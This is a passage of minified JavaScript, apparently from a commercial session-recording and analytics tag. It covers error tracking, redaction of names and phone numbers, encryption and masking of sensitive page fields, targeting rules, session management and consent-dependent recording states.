s{constructor(t,e,i,n,o,c,u,d,p){this.Ri=t,this.E=e,this._t=i,this.S=n,this.Si=o,this.Ot=c,this.gt=u,this.Gs=d,this.L=p}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${_A}`);this.qs=new vA(t,this._t,this.Ri,this.Si,this.Gs,this.L),this.gt.addListener(this.qs),this.ft()}ft(){this.S.register(mo,(t,e)=>{this.qs.trackCustomError(t,e)})}onStartTracking(){this.qs.start()}onAfterNaturalPageView(){this.qs.initStates()}onArtificialPageViewEnd(t){t&&this.qs.stop()}onAfterArtificialPageView(t){this.qs.initStates(),t&&this.qs.start()}onBeforeSessionRenewal(){this.qs.stop()}onOptout(){this.qs.stop()}}return s})(),AA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,bA="$1$4CS_ANONYMIZED_NAME$3$6",TA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,RA="CS_ANONYMIZED_PHONE",CA=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Dp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Z)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.Gy(e)}),""):this.Gy(t)}Gy(t){t=this.D.anonymizePII(t);let e=t;t=this.An(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.FC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}An(t){return csString.prototype.replace.call(t,AA,bA)}FC(t){return csString.prototype.replace.call(t,TA,RA)}}return s})(),IA=20,PA="Custom Error:",OA="https://cserror.com/texterror.js",NA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u){super(),this.Ws=t,this.wd=e,this._t=i,this._e=n,this.Si=o,this.A=c,this.L=u,this.Uc=[],this.$i=0,this.cr=[]}initStates(){this.us=$.now(),this.wd.removeQueryParams(),this.wd.setQueryParams(this._t.getRequestParameters()),this.Uc=[],this.$i=0}onStart(){this.Ws.subscribe(s.Ht,t=>this.Q(t)),this._d()}onStop(){this.Ws.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${PA} ${t}`,lineno:1,colno:1,filename:OA};this.Fo(e)}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Q(t){if(this.isStarted&&this.$i<IA&&this.L.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.xi()};return this._e.anonymize(e),csArray.prototype.push.call(this.Uc,e),this.Cn(),e}return null}xi(){return $.now()-this.us}Cn(){this.wd.send({errors:this.Uc}),this.Uc=[],this.$i+=1}}return s.Ht="JavaScriptErrorsService",s})(),MA="errors",DA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ws=t,this._e=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Si=u,this.A=d,this.Ot=p,this.L=g}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${MA}`);this.Ys=new NA(this.Ws,t,this._t,this._e,this.Si,this.A,this.L),this.gt.addListener(this.Ys),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(mo,t=>{this.Ys.trackCustomError(t)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),kA=(()=>{class s extends fl{constructor(){super(),this.G=new sd(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.$C(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}zC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.$h,mt.ELLIPSIS)}GC(t){return!t||He(t)?"":mt.truncate(t,s.zh,mt.ELLIPSIS)}$C(t){return{errorType:"jsError",message:this.zC(t.message),filename:this.GC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.$h=1024,s.zh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),xA="CS_ANONYMIZED_VALUE",LA=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return U(t.message)&&(t.message=this.qC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}qC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${xA}'`)}}return s})();var Va;function VA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var UA=(()=>{class s{constructor(t){this.S=t}init(){this.iE(s.TI,lu),this.iE(s.RI,cu)}iE(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Hs(n))||tt.error(n,`${e}${i}`)})}}return s.RI="logSnippetError",s.TI="logImplementationSnippetError",s})();var jA=(()=>{class s{constructor(){this.bd=js.Natural}setPageViewType(t){this.bd=t}getPageViewType(){return this.bd}getRequestParameters(){return{pvt:this.bd}}}return s})();var HA=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var BA=(()=>{class s{constructor(t,e){this.zt=t,this.E=e,this.rE=!1}enableRecordingContext(t,e,i){this.rE=!0,this.zr=t,this.C=e,this.fo=i}getRecordingContext(){var t,e,i;if(!this.rE)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.C.getSession();return{isRecording:this.zr.isRecording(),useAnonymization:this.zt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.zr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.zr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.zr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.fo.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),FA="[data-cs-encrypt]",$A=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ge=e,this.Yo=FA}getEncryptionSelectors(){return this.Yo}setEncryptionSelectors(t,e=!0){let i=",";if(!VA(t)){if(e)throw new re(Qc[0]);return}let n=csString.prototype.split.call(this.Yo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Yo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&fe.call(t,this.Yo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&fe.call(e,this.Yo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.PI=t}onUserIdentifierToEncrypt(t){this.OI=t}onApiErrorToEncrypt(t){this.NI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!se.isKeyImported())return this.Cd(t);try{let e=await this.nE(t.targetValue);this.Cd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.Cd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!se.isKeyImported()))try{let e=await this.nE(t.userIdentifier);this.MI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.DI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.NI(t)}async DI(t){var e,i;if(!se.isKeyImported())throw new Error("Key not imported");let n=await se.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await se.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ge.compressSync(d,"base64");t[u]=(i=await se.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await se.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async nE(t){let e=await se.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}Cd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.PI(u),(i=this.j)===null||i===void 0||i.call(this,u)}MI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.OI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),zA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.we=t,this.tt=e,this.Jt=i,this.Sr=n,this.cn=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this.Sr)===null||e===void 0||e.start(),(i=this.cn)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.we.stopIdentifier(),(t=this.Sr)===null||t===void 0||t.stop(),(e=this.cn)===null||e===void 0||e.stop()}}return s})(),GA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.Kt=i,this.Jt=n,this.kn=o,this.ut=c,this.xn=$c(this.kn)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Us.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?yr(t)||es.isWhitelistedElement(t)||this.xn.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),qA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),WA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(to(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return Pt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?mr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,N=new csDate(O);return N.setDate(O.getDate()-V),new csDate(T).getTime()<=N.getTime()}function p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return Pt(w)?U(w)?csString.prototype.trim.call(w)==="":to(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ou(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),YA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===YA.URL},XA=(()=>{class s{constructor(t){this.oE=new po,this.aE=[],this.cE=[],Ua.setLogger(t)}setTargetingRules(t){this.oE.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.aE,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.cE,e)}matchUrl(t){return Ua.isUrlMatching(this.aE,t)||this.oE.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.cE,t)}}return s})(),KA=(()=>{class s extends Jt{constructor(t,e,i){super(),this.lE=t,this.Id=e,this.A=i}init(){this.Pd=new XA(tt),this.lE&&this.Pd.setTargetingRules(this.lE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Id(this.Od(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Id(this.Od(t,"url"))}onExternalEvent(t){this.isStarted&&this.Id(this.Od(t.name,"trigger"))}Od(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Pd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Pd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),JA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.W=n,this.A=o,this.C=c,this.as=u,this.lr=!1,this.Xo=(d=!1)=>{this.lr&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===ao.Automatic&&this.as.startDataCollection({fromSessionRenewal:d})},this.kI=d=>{this.lr||(this.lr=d,this.hE(),this.Xo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.ln=new KA(this.E.recordTargetingRules,this.kI,this.A),this.W.addListener(this.ln),this.ln.init()}start(){this.ln.start()}stop(){this.ln.stop()}maybeStartDataCollection(t){if(t){this.Xo(t);return}if(this.xI()){this.lr=!0,this.Xo(),this.stop();return}this.ln.checkTargetingRules()}onAfterArtificialPageView(){this.ln.checkTargetingRules()}onCollectStateChange(t){if(this.uE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.lr&&e||csSetTimeout(()=>this.dE(t),0)}onStartTracking(){this.hE()}xI(){let t=this.C.getSession();return!!(t&&this.uE(t.collectState))}uE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}hE(){var t;if(this.lr){let e=this.C.getSession(),i=this.Ct.getInitialCollectState();this.dE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}dE(t){let e=WA[this.lr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),xd=(()=>{class s{constructor(){this.fE=new Set,this.pE=[],this.Nd=new Set,this.Md=[]}addUrlMaskingPattern(t){if(this.fE.has(t))return;this.fE.add(t);let e=kl(t);csArray.prototype.push.call(this.pE,e)}getUrlMaskingPatterns(){return this.pE}resetPartialUrlMaskingPatterns(){this.Nd.clear(),this.Md=[]}addPartialUrlMaskingPattern(t){if(this.Nd.has(t))return;this.Nd.add(t);let e=kl(t);csArray.prototype.push.call(this.Md,e)}getPartialUrlMaskingPatterns(){return this.Md}}return s})(),QA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.us=$.now()}resetStartTime(){this.us=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.C.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.us}}}return s})(),ZA=["clearSession"],tb=["extendSession"];var eb=["getSessionData"],sb=["session:start:newVisitor"],ib=["session:clear:visitor"],rb=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.S=n}init(){this.Dd=new QA(this.E,this.M,this.C),this.S.register(ZA,()=>this.C.removeSession()),this.S.register(tb,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(eb,()=>this.Dd.getSessionData(),{disableApplyPending:!0}),this.S.register(sb,()=>this.M.renewVisitor()),this.S.register(ib,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.Dd.resetStartTime()}onAfterArtificialPageView(){this.Dd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),nb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z,nt,It,Vt,qe,Es,Bs,ge,We){this._t=t,this.ur=e,this.ge=i,this.M=n,this.C=o,this.L=c,this.Ns=u,this.w=d,this.S=p,this.Al=g,this.E=_,this.bl=w,this.hs=T,this.Tn=D,this.Tt=V,this.D=O,this.it=N,this.Z=G,this.A=B,this.LI=P,this.W=J,this.gt=Q,this.Rt=at,this.gE=Dt,this.Xt=ae,this.VI=pe,this.O=I,this.Ot=X,this.I=Z,this.pt=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.Ye=Es,this.fe=Bs,this.Wt=ge,this.Yt=We,this.UI=Re=>{this.w.emitBeforeSessionRenewal(),this.hn(!0,Re),this.w.emitAfterSessionRenewal()},this.jI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(he=>{he!==W.QUOTA_REACHED&&(this.hn(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.bl.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B;this.O.schedule(()=>{V=new qA(this.L),w=new Jw(this.it),T=new Id(()=>{}),O=new Pd,B=new Yw,se.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(N=new $A(this.E),G=new Xw);let P=new zA(T,this.tt,O,G,B,this.$c());D=new GA(this.$c(),this.tt,P,O,this.E.whitelistedAttributes,N);let J=new ry(this.w,this.S,this.tt,P,O,N,G);J.init(),this.w.addListener(J),t=new e_(this.E,this.ur,this.M,this.it,w,this.S,this.L,new Kw(tt),this.gt,this.Ot,this.W,D,this.ot,this.Wt,this.Yt),e=new fy(this.S,this.C,this.E,this._t,this.ge,this.D),_=new BA(D,this.E);let Q=null,at=new jA;i=new d_(this.M,this.C,this.S,this.gt,Q,this.E,at,_),n=new _y(this.E,this.ur,this.M,this.S,this.D,this.L,this.A);let Dt,ae;this.ar=new Zm(this.E,this.S,this.w,this.ur,this.M,this.C,this.Ns,this.Tt,this.Rt,this.A,this.Xt,at,this.W,this.Ot,this.Ye,Dt,this.Wt,this.Yt,ae),this.mE=new rb(this.E,this.M,this.C,this.S),this.as=new lA(this.E,this.w,this.hs,this.tt,this.ar,this.L),new cA(this.as,this.S).init(),u=new Oy(this.E,this.S,this.ge,this.ur,this.W),d=new UA(this.S),p=new Zw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.Et=new xd,this.HI=new ky(this.S,this.Et),this.HI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new yA(this.E.apiErrors,this.D);this.yt=new uA(new nA,new iA,Q),this.pe=new dA(this.Et,this.Z,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Lr=new fA;let at=new Hm(this.yt,this.pe,this.E,this.ur,this.gt,this.S,this.Ot,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ri=new CA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Z:void 0);let Dt=new wA(this.Ri,this.E,this.ur,this.S,this.W,this.Ot,this.gt,at,this.L);Dt.init(),this.w.addListener(Dt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Ws=new kA,this._e=new LA(this.D,this.A);let P=new DA(this.Ws,this._e,this.E,this.ur,this.gt,this.S,this.W,this.A,this.Ot,this.L);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.Tn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.gE.init()}),this.O.schedule(()=>{this.ar.init()}),this.O.schedule(()=>{this.mE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.LI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.VI.init()}),this.O.schedule(()=>{this.w.addListener(this.mE),this.w.addListener(this.Al),this.w.addListener(t),this.w.addListener(this.Tn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.gE),this.w.addListener(this.ar),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new Rv(_,this.C,this.E,this._t,this.S,this.D,this.L,T,this._e,this.yt,this.pe,this.Et,this.w,this.W,this.gt,this.Xt,this.Ot,this.Z,this.Lr,this.$c(),this.Ri,N);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!dl.isEnabled(_n.HJ_DUAL_COLLECT)&&(Q=new Md(this.W),J=new Nd(this.S,Q,this.E,this.I,this.pt,this.M,this.D,this.$c(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new sA(this.E,this.S,this.A,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.jI(P)}):this.L.onSessionExpired(P=>{this.UI(P)}),this.hn()})}hn(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Ko||(this.Ko=new JA(this.E,this.w,this.Ct,this.W,this.A,this.C,this.as),this.w.addListener(this.Ko),this.Ko.init(),this.Ko.start(),this.S.start(),(i=this.ot)===null||i===void 0||i.start()),this.Ko.maybeStartDataCollection(t);return}this.S.start(),(n=this.ot)===null||n===void 0||n.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}$c(){if(this.nt)return this.nt;let t=new po;return this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ld=(()=>{class s{constructor(t){this.configuration=t}}return s})(),ob=(()=>{class s extends Ld{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.kd=i,this.A=n,this.xd=o,this.Ld=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ld=!0,this.xd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return ri.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.zc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.zc()}zc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Mi.percentage()<this.configuration.replayRecordingRate||this.kd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(ri.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return 